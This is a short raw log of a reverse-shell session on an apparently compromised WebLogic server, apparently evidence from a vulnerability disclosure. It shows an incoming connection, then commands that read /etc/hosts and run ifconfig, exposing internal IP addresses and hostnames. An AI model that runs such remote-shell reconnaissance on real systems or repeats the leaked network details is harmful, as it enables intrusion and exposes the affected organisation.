 116.228.159.35: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [116.228.159.35] 7729: NO_DATA
cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 dell2-16 localhost.localdomain localhost
10.98.2.18 PXISNFS
10.98.2.21 rxdb1
10.98. www.kp260.com
10.98. www.kp77777.com
10.98. zt.21cycle.com
10.98. www.et-bys.com
10.98. www.zdhk777.com
10.98. nfs-server
116.228.159.58 ecard.juneyaoair.com
pwd
/app/report/bea/user_projects/domains/mydomain
/sbin/ifconfig
bond0 Link encap:Ethernet HWaddr 00:26:B9:FD:9D:04
inet addr:10.98.50.44 Bcast:10.98.50.255 Mask:255.255.255.0
inet6 addr: fe80::226:b9ff:fefd:9d04/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:7495563933 errors:0 dropped:0 overruns:0 frame:0
TX packets:7500976578 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org